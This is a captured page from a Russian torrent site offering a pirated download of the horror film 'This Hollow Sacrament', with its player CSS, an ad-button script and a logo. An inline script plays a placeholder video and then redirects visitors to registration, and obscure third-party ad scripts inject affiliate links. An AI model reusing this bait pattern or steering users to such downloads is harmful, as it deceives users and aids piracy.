

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://full-hd.info/uzhasi/this-hollow-sacrament/
body_size: 7041
content:
<!DOCTYPE html>
<html lang="ru">    
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>This Hollow Sacrament (2006) фильм скачать торрент в хорошем качестве</title>
		<meta name="description" content="To experience the greatest light...You must pass through the greatest darkness">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, ужасы, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском">
		
		<link rel="canonical" href="https://full-hd.info/uzhasi/this-hollow-sacrament/" hreflang="ru">
		<link rel="alternate" href="https://rapid-torrent.info/uzhasi/this-hollow-sacrament/" hreflang="x-default"/>
		
		<script src="https://full-hd.info/js/jquery.js"></script> 
		<script src="https://full-hd.info/js/jqueryui.js"></script> 
		<script src="https://full-hd.info/js/libs.js"></script> 

		<link href="https://full-hd.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link href="https://full-hd.info/css/engine.css" type="text/css" rel="stylesheet" />

		<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#fdd018">
		<meta name="theme-color" content="#fdd018">

		<link rel="stylesheet" type="text/css" href="https://full-hd.info/play/css/global.css">
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.my.js"></script>

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:locale:alternate" content="ru_UA"/>
		<meta property="og:locale:alternate" content="ru_KZ"/>
		<meta property="og:locale:alternate" content="ru_BY"/>
		<meta property="og:locale:alternate" content="ru_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="This Hollow Sacrament (2006) фильм скачать торрент в хорошем качестве" />
		<meta property="og:description" content="To experience the greatest light...You must pass through the greatest darkness" />
		<meta property="og:url" content="https://full-hd.info/uzhasi/this-hollow-sacrament/" />
		<meta property="og:site_name" content="Full-HD" />
		<meta property="og:image" content="https://full-hd.info/uzhasi/this-hollow-sacrament/og.jpg" />
		<meta property="og:image:secure_url" content="https://full-hd.info/uzhasi/this-hollow-sacrament/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="This Hollow Sacrament (2006) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="To experience the greatest light...You must pass through the greatest darkness" />
		<meta name="twitter:title" content="This Hollow Sacrament (2006) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:image" content="https://full-hd.info/uzhasi/this-hollow-sacrament/og.jpg" />

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/uzhasi/this-hollow-sacrament/this-hollow-sacrament.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/this-hollow-sacrament.mp4");

				}
			}
			regesterApi();
		</script>
		
		<script type="text/javascript" src="https://againandagain.biz/?re=gi3donjvmm5ha3ddf44dimzv" async></script>


		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>

	<body>
		<div class="wrap">
			<div class="wrap-main wrap-center">
				<header class="header fx-row fx-middle">
		<a href="/" class="logo nowrap"><span>Full-HD</span><span class="logo-domain">.info</span></a>
		<div class="search-wrap fx-1">
		<form id="quicksearch" method="get" action="https://full-hd.info/search/">
			<div class="search-box">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text" />
				<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="header-btn btn js-login">Войти</div>
	
	<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</header>
				<!-- END HEADER -->
				<div class="cols fx-row">
					<div class="sidebar">
	<div class="side-box side-nav to-mob">
		<div class="side-bt">Наше меню</div>
		<div class="side-bc fx-row">
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/biografiya/">Биография</a>
											</li> 
					<li>
													<a href="/boevik/">Боевики</a>
											</li> 
					<li>
													<a href="/voenniy/">Военные фильмы</a>
											</li> 
					<li>
													<a href="/vestern/">Вестерн</a>
											</li> 
					<li>
													<a href="/ceremoniya/">Церемонии</a>
											</li> 
					<li>
													<a href="/detektiv/">Детективы</a>
											</li> 
					<li>
													<a href="/detskiy/">Детские фильмы</a>
											</li> 
					<li>
													<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
											</li> 
					<li>
													<a href="/dokumentalniy/">Документальные фильмы</a>
											</li> 
					<li>
													<a href="/drama/">Драма</a>
											</li> 
					<li>
													<a href="/fantastika/">Фантастика</a>
											</li> 
					<li>
													<a href="/fentezi/">Фэнтези</a>
											</li> 
					<li>
													<a href="/istoriya/">История</a>
											</li> 
					<li>
													<a href="/koncert/">Концерты</a>
											</li>
					<li>
													<a href="/korotkometrazhka/">Короткометражные фильмы</a>
											</li>
				</ul>
			</div>
			
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/komediya/">Комедии</a>
											</li>
					<li>
													<a href="/kriminal/">Криминал</a>
											</li> 
					<li>
													<a href="/melodrama/">Мелодрамы</a>
											</li> 
					<li>
													<a href="/muzika/">Музыка</a>
											</li> 
					<li>
													<a href="/multfilm/">Мультфильмы</a>
											</li> 
					<li>
													<a href="/myuzikl/">Мюзиклы</a>
											</li> 
					<li>
													<a href="/raznoe/">Общие фильмы</a>
											</li> 
					<li>
													<a href="/priklyucheniya/">Приключения</a>
											</li> 
					<li>
													<a href="/realnoe-tv/">Реальное ТВ</a>
											</li> 
					<li>
													<a href="/semeyniy/">Семейные фильмы</a>
											</li> 
					<li>
													<a href="/sport/">Спорт</a>
											</li> 
					<li>
													<a href="/tok-shou/">Ток-шоу</a>
											</li> 
					<li>
													<a href="/triller/">Триллеры</a>
											</li>
					<li>
													<a href="/uzhasi/">Фильмы ужасов</a>
											</li>
				</ul>
			</div>
		</div>
	</div>

	<div class="side-box to-mob">
		<div class="side-bt">Рекомендуем посмотреть</div>
		<div class="side-bc fx-row mb-remove">
			<a class="side-recommend-item anim" href="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/pobeg-iz-shoushenka_the-shawshank-redemption.jpg" alt="Побег из Шоушенка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/dokumentalniy/proklyatie-serogo-slonyonka/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/dokumentalniy/proklyatie-serogo-slonyonka/proklyatie-serogo-slonyonka.jpg" alt="Проклятие серого слонёнка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/korol-lev_the-lion-king/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/korol-lev_the-lion-king/korol-lev_the-lion-king.jpg" alt="Король Лев">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/v-boy-idut-odni-stariki/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/v-boy-idut-odni-stariki/v-boy-idut-odni-stariki.jpg" alt="В бой идут одни «старики»">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/fentezi/peremennaya-oblachnost_partly-cloudy/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/fentezi/peremennaya-oblachnost_partly-cloudy/peremennaya-oblachnost_partly-cloudy.jpg" alt="Переменная облачность">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind.jpg" alt="Вечное сияние чистого разума">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/mi-mi-mishki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/mi-mi-mishki-vse-serii/mi-mi-mishki-vse-serii.jpg" alt="Ми-ми-мишки все серии">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir.jpg" alt="Леди Баг и Супер-кот">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/barboskini-1-15-sezon-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/barboskini-1-15-sezon-vse-serii/barboskini-1-15-sezon-vse-serii.jpg" alt="Барбоскины">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/fiksiki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/fiksiki-vse-serii/fiksiki-vse-serii.jpg" alt="Фиксики">
				</div>
			</a>
		</div>
	</div>
</div>
					<!-- END SIDEBAR -->
					<main class="main fx-1">
						<div class="speedbar nowrap">
							<span class="fal fa-home"></span>
							<span itemscope itemtype="https://schema.org/BreadcrumbList">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="1">
									<a href="https://full-hd.info/" itemprop="item">
										<span itemprop="name">Скачать торрент</span>
									</a>
								</span> » 
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="2">
									<a href="https://full-hd.info/uzhasi/" itemprop="item">
										<span itemprop="name">Ужасы</span>
									</a>
								</span> » This Hollow Sacrament							</span>
						</div>
						
						<div id='dle-content'>
							<article class="full ignore-select" >
								<div class="fcols fx-row">
									<div class="fleft">
										<div class="fimg img-wide">
											<img src="https://full-hd.info/uzhasi/this-hollow-sacrament/this-hollow-sacrament.jpg" itemprop="image" alt="This Hollow Sacrament">
											<div class="short-label">HDRip</div>										</div>
									</div>
									
									<div class="fright fx-1 fx-col fx-between">
										<div class="short-header fx-row fx-middle">
											<h1 itemprop="name" class="short-title fx-1">This Hollow Sacrament (2006) скачать торрент</h1>
																						<div class="short-rates fx-row fx-middle">
																								<div class="short-rate-in short-rate-imdb" data-text="imdb"><span>2.3</span></div>											</div>
																					</div>
										
										
										
										
										<center><div id="privatBut"></div></center>
										
										<ul class="short-list">
											<li><span>Ориг. название:</span>This Hollow Sacrament</li>											<li><span>Год:</span>2006</li>											<li><span>Страна:</span>США</li>											<li><span>Режиссер:</span> <span itemprop="director">Грег Стечман</span></li>											<li><span>В ролях:</span>Sheila McClay, Todd Gearou, Ryan Pratton, Роберт Гранадос, Маркус Шелби, Энтони Фалкон, Кристл Феррин, John Geckler, Jacob Leatherman, Джулиан Ортиз, Эйприл Поттер, Меган Синклер, Лэси Окли, Грэйди Кантрелл, Джош Кантрелл</li> 
																						<li><span>Длительность:</span> 1 час 33 минуты</li>											<li><span>Жанр:</span><a href="/uzhasi/" class="entAllCats">Ужасы</a></li>										</ul>
										
										<div class="short-meta fx-row fx-middle icon-left">	
											<div class="mrating">
												<div>
													<div class="rating">
														<ul class="unit-rating">
																														<li class="current-rating" style="width:23%;">23</li>
																														<li><a href="#" title="Плохо" class="r1-unit js-login">1</a></li>
															<li><a href="#" title="Приемлемо" class="r2-unit js-login">2</a></li>
															<li><a href="#" title="Средне" class="r3-unit js-login">3</a></li>
															<li><a href="#" title="Хорошо" class="r4-unit js-login">4</a></li>
															<li><a href="#" title="Отлично" class="r5-unit js-login">5</a></li>
														</ul>
													</div>
												</div>
											</div>
											
											<div class="short-meta-item"><span class="fal fa-eye"></span>4464</div>
											<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
										</div>
									</div>
								</div>
								
																<aside><br /><center><!-- Yandex.RTB R-A-2359376-3 -->
								<div id="yandex_rtb_R-A-2359376-3"></div>
								<script>
								window.yaContextCb.push(()=>{
									Ya.Context.AdvManager.render({
										"blockId": "R-A-2359376-3",
										"renderTo": "yandex_rtb_R-A-2359376-3"
									})
								})
								</script></center></aside>
																
																<div class="ftext full-text cleasrfix"></div>
																
								<h2 class="fsubtitle">Смотреть фильм «This Hollow Sacrament» в хорошем качестве</h2>

								<div class="fplayer tabs-box sect">
									<div class="fctrl fx-row fx-middle">
										<div class="tabs-sel fx-1 fx-row fx-start">
											<span>Фильм</span>

											
											<a href="#download-torrent"><span>Скачать торрент</span></a>
										</div>
										<div class="ffav icon-left">
											<span class="js-login"><span class="fal fa-heart"></span>В закладки</span>
										</div>
										<div class="fcompl icon-left">
											<span class="js-login"><span class="fal fa-exclamation-square"></span>Не работает?</span>
										</div>
									</div>
									
									<div class="tabs-b video-box">
										<div id="myDivKino"></div>
									</div>
									
																		
									<div class="fshare">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-size="m" data-services="vkontakte,telegram,odnoklassniki,viber,whatsapp"></div>
									</div>
								</div>
								
								<h2 id="download-torrent" class="fsubtitle">Скачать через торрент фильм «This Hollow Sacrament» (2006) в хорошем качестве</h2>
								
								<a href="https://full-hd.info/download/this-hollow-sacrament_2006.torrent" style="display:block; text-align:center;" data-ofga-link><img src="https://full-hd.info/images/download.png"></a><br />
								
								
								
								
								
<!--noindex-->
	<aside style="margin-top: 20px;">
		<center>
							
				
				<div id="yandex_rtb_R-A-2359376-4"></div>
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-4",
						"renderTo": "yandex_rtb_R-A-2359376-4"
					})
				})
				</script>
				
					</center>
	</aside>
	<br />
<!--/noindex-->

								<!-- END FPLAYER -->
								
																<div class="frels sect">
									<div class="carou-title"><span class="fal fa-film"></span>Смотрите также</div>
									<div class="carou-content">
										<div class="owl-carousel" id="owl-rels">
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/oni-slishat_blood-creek/">
													<div class="popular-item-title anim">Они слышат</div>
													<img src="https://full-hd.info/uzhasi/oni-slishat_blood-creek/oni-slishat_blood-creek.jpg" alt="Они слышат">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/grubgirl/">
													<div class="popular-item-title anim">GrubGirl</div>
													<img src="https://full-hd.info/uzhasi/grubgirl/grubgirl.jpg" alt="GrubGirl">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/basketweave/">
													<div class="popular-item-title anim">Basketweave</div>
													<img src="https://full-hd.info/uzhasi/basketweave/basketweave.jpg" alt="Basketweave">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/odinochki_the-lonely-ones/">
													<div class="popular-item-title anim">Одиночки</div>
													<img src="https://full-hd.info/uzhasi/odinochki_the-lonely-ones/odinochki_the-lonely-ones.jpg" alt="Одиночки">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/oboroten-v-zhenskoy-tyurme_werewolf-in-a-womens-prison/">
													<div class="popular-item-title anim">Оборотень в женской тюрьме</div>
													<img src="https://full-hd.info/uzhasi/oboroten-v-zhenskoy-tyurme_werewolf-in-a-womens-prison/oboroten-v-zhenskoy-tyurme_werewolf-in-a-womens-prison.jpg" alt="Оборотень в женской тюрьме">
												</a>
											</div>
																					</div>
									</div>
								</div>
																
								
								
								
								
								<div class="fcomms sect">
									<div class="carou-title"><span class="fal fa-comment-dots"></span>Комментарии (0)</div>
									<div class="sect-content" id="full-comms">
										<form method="post" name="dle-comments-form" id="dle-comments-form" >
											<div class="add-comms sect-bg" id="add-comms">
												<div class="ac-inputs fx-row">
													<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
													<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
												</div>
												
												<div class="ac-textarea">
													<div class="wseditor">
														<textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor" placeholder="Ваш комментарий"></textarea>
													</div>
												</div>
												
												<div class="ac-submit">
													<button class="js-login" name="submit" type="submit">Добавить комментарий</button>
												</div>
											</div>
										</form>
										
										<!--navigationcomments-->
									</div>
								</div>
							</article>
						</div>
					</main>
					<!-- END MAIN -->
				</div>
				<!-- END COLS -->
				<footer class="footer fx-row fx-middle">
	<div class="footer-copyright fx-1">
		© 2025 Full-HD, все защищено по самые помидоры.
		
				<a href="https://full-hd.info/feedback/">Обратная связь</a>
				|
				<a href="https://full-hd.info/rules/">Правила</a>
				|
				<a href="https://full-hd.info/privacy/">Политика конфиденциальности</a>
				|
				<a href="https://full-hd.info/cookies/">Cookie</a>
			</div>
	<div class="footer-counter"></div>
</footer>


<script src="https://full-hd.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89567803, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89567803" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3256087", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3256087;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


				<!-- END FOOTER -->
			</div>
			<!-- END WRAP-MAIN -->
		</div>
		<!-- END WRAP -->
		
		<!--noindex-->
		<div class="login-box not-logged hidden">
			<div class="login-close"><span class="fal fa-times"></span></div>
			<form method="post" action="https://full-hd.info/login/" >
				<div class="login-title title">Авторизация</div>
				<div class="login-avatar"><span class="fal fa-user"></span></div>
				<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
				<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
				<div class="login-check">
					<label for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Запомнить</span>
					</label>
				</div>
				<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
				<input name="login" type="hidden" id="login" value="submit" />
				<div class="login-btm fx-row">
					<a href="https://full-hd.info/registration/" class="log-register">Регистрация</a>
					<a href="https://full-hd.info/lostpassword/">Восстановить пароль</a>
				</div>
			</form>
		</div>
		<!--/noindex-->
		
		
					
				<script src="https://sof3.site/uv2.js?u=38&s=35"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-6",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
				
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-8",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://full-hd.info/play/css/global.css
body_size: 259
content:
/* Subtitle */
.EVPSubtitle{
	font-family:Arial;
	text-align:center;
	color:#FFFFFF;
	text-shadow: 0px 0px 1px #000000;
	font-size:20px;
	line-height:24px;
        font-weight:600;
	margin:0px;
	padding:0px;
	margin-left:20px;
	margin-right:20px;
	margin-bottom:12px;
}

/* Annotations */
.EVPSpeachBubble {
	position: relative;
	width: 290px;
	padding:10px;
	margin:0px;
	background: #FFFFFF;

}


--- FILE ---
content_type: application/javascript
request_url: https://full-hd.info/js/lazy-load.min.js
body_size: -47
content:
console.log("ERROR: lazy loading failed for package devtools");

--- FILE ---
content_type: application/javascript
request_url: https://privatms.com/but.js?u=5&s=7
body_size: 410
content:
 
 
 
 
try { 
    
    window["privatBut_57"] = {
 
        init: function() {
 
            console.log("init -- ", "7"); 
 
            let privatContEl = document.getElementById("privatBut"); 
 
            privatContEl.innerHTML = '<div style="text-align:center"><a href="https://softprivat.com/go/NXw3?" rel="nofollow" target="_blank" id="privatLink"><img src="https://softprivat.com/img/privatbut.png"></a></div>';

             
        } 
 
    } 
 
    if (document.readyState !== 'loading') {
 
        window["privatBut_57"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () {
 
            window["privatBut_57"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: image/svg+xml
request_url: https://full-hd.info/images/logo.svg
body_size: 3314
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="2000px" height="2000px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" xmlns:xlink="http://www.w3.org/1999/xlink">
<g><path style="opacity:1" fill="#fed000" d="M -0.5,-0.5 C 666.167,-0.5 1332.83,-0.5 1999.5,-0.5C 1999.5,666.167 1999.5,1332.83 1999.5,1999.5C 1332.83,1999.5 666.167,1999.5 -0.5,1999.5C -0.5,1332.83 -0.5,666.167 -0.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1646.5,509.5 C 1665.17,509.333 1683.84,509.5 1702.5,510C 1791.84,515.675 1842,562.841 1853,651.5C 1858.3,693.529 1853.63,734.529 1839,774.5C 1818.36,820.939 1783.19,850.105 1733.5,862C 1722.29,864.506 1710.96,866.173 1699.5,867C 1660.45,867.688 1621.45,866.521 1582.5,863.5C 1582.5,747.167 1582.5,630.833 1582.5,514.5C 1603.91,512.03 1625.25,510.363 1646.5,509.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 173.5,514.5 C 242.167,514.5 310.833,514.5 379.5,514.5C 379.5,534.5 379.5,554.5 379.5,574.5C 333.5,574.5 287.5,574.5 241.5,574.5C 241.5,603.5 241.5,632.5 241.5,661.5C 283.833,661.5 326.167,661.5 368.5,661.5C 368.5,681.5 368.5,701.5 368.5,721.5C 326.167,721.5 283.833,721.5 241.5,721.5C 241.5,768.5 241.5,815.5 241.5,862.5C 218.833,862.5 196.167,862.5 173.5,862.5C 173.5,746.5 173.5,630.5 173.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 807.5,514.5 C 807.333,606.501 807.5,698.501 808,790.5C 809.056,808.106 818.223,815.273 835.5,812C 841.126,810.343 846.793,808.843 852.5,807.5C 854.646,824.484 856.646,841.484 858.5,858.5C 837.22,866.435 815.22,869.935 792.5,869C 762.164,867.497 745.831,851.663 743.5,821.5C 743.5,719.167 743.5,616.833 743.5,514.5C 764.833,514.5 786.167,514.5 807.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 913.5,514.5 C 935.167,514.5 956.833,514.5 978.5,514.5C 978.019,608.857 978.519,703.19 980,797.5C 984.027,810.754 992.861,815.587 1006.5,812C 1011.52,810.605 1016.52,809.105 1021.5,807.5C 1022.09,807.709 1022.59,808.043 1023,808.5C 1025.44,823.621 1027.6,838.787 1029.5,854C 1029.44,855.436 1029.11,856.769 1028.5,858C 1001.64,869.186 973.973,871.853 945.5,866C 927.18,859.675 917.013,846.841 915,827.5C 913.527,723.183 913.027,618.85 913.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1429.5,717.5 C 1387.34,716.501 1345,716.168 1302.5,716.5C 1302.5,765.167 1302.5,813.833 1302.5,862.5C 1279.83,862.5 1257.17,862.5 1234.5,862.5C 1234.5,746.5 1234.5,630.5 1234.5,514.5C 1257.17,514.5 1279.83,514.5 1302.5,514.5C 1302.5,561.833 1302.5,609.167 1302.5,656.5C 1344.83,656.5 1387.17,656.5 1429.5,656.5C 1429.5,609.167 1429.5,561.833 1429.5,514.5C 1452.17,514.5 1474.83,514.5 1497.5,514.5C 1497.5,630.5 1497.5,746.5 1497.5,862.5C 1474.83,862.5 1452.17,862.5 1429.5,862.5C 1429.5,814.167 1429.5,765.833 1429.5,717.5 Z"/></g>
<g><path style="opacity:1" fill="#755800" d="M 807.5,514.5 C 786.167,514.5 764.833,514.5 743.5,514.5C 743.5,616.833 743.5,719.167 743.5,821.5C 742.501,719.001 742.167,616.335 742.5,513.5C 764.34,513.169 786.006,513.503 807.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#fed000" d="M 1651.5,805.5 C 1650.84,727.287 1651.51,649.287 1653.5,571.5C 1740.94,559.44 1784.28,597.606 1783.5,686C 1785.53,718.56 1777.7,748.393 1760,775.5C 1740,798.118 1714.83,808.785 1684.5,807.5C 1673.41,807.31 1662.41,806.644 1651.5,805.5 Z"/></g>
<g><path style="opacity:1" fill="#dfad00" d="M 1653.5,571.5 C 1651.51,649.287 1650.84,727.287 1651.5,805.5C 1650.5,727.668 1650.17,649.668 1650.5,571.5C 1651.5,571.5 1652.5,571.5 1653.5,571.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 446.5,613.5 C 467.833,613.5 489.167,613.5 510.5,613.5C 510.333,664.501 510.5,715.501 511,766.5C 511.373,776.073 513.04,785.407 516,794.5C 521.849,807.518 532.016,813.518 546.5,812.5C 570.056,810.795 585.889,798.795 594,776.5C 594.5,722.168 594.667,667.834 594.5,613.5C 616.167,613.5 637.833,613.5 659.5,613.5C 659.333,679.834 659.5,746.168 660,812.5C 661.108,829.258 663.608,845.758 667.5,862C 651.17,862.5 634.837,862.667 618.5,862.5C 615.297,849.893 611.297,837.559 606.5,825.5C 578.808,863.572 541.808,877.072 495.5,866C 474.333,859.5 460.5,845.667 454,824.5C 450.891,815.063 448.891,805.396 448,795.5C 446.551,734.85 446.051,674.184 446.5,613.5 Z"/></g>
<g><path style="opacity:1" fill="#cea001" d="M 1429.5,717.5 C 1387.5,717.5 1345.5,717.5 1303.5,717.5C 1303.83,766.003 1303.5,814.336 1302.5,862.5C 1302.5,813.833 1302.5,765.167 1302.5,716.5C 1345,716.168 1387.34,716.501 1429.5,717.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 154.5,989.5 C 717.833,989.5 1281.17,989.5 1844.5,989.5C 1844.5,1148.83 1844.5,1308.17 1844.5,1467.5C 1281.17,1467.5 717.833,1467.5 154.5,1467.5C 154.5,1308.17 154.5,1148.83 154.5,989.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 836.5,1051.5 C 867.305,1047.89 895.638,1054.39 921.5,1071C 939.504,1085.69 952.004,1104.19 959,1126.5C 968.785,1159.95 973.285,1194.12 972.5,1229C 973.731,1266.99 967.898,1303.83 955,1339.5C 928.889,1395.14 885.389,1417.31 824.5,1406C 793.854,1398.93 771.354,1381.43 757,1353.5C 744.677,1327.54 737.343,1300.21 735,1271.5C 733.011,1243.5 733.011,1215.5 735,1187.5C 736.995,1153.49 746.995,1122.16 765,1093.5C 783.018,1069.58 806.852,1055.58 836.5,1051.5 Z"/></g>
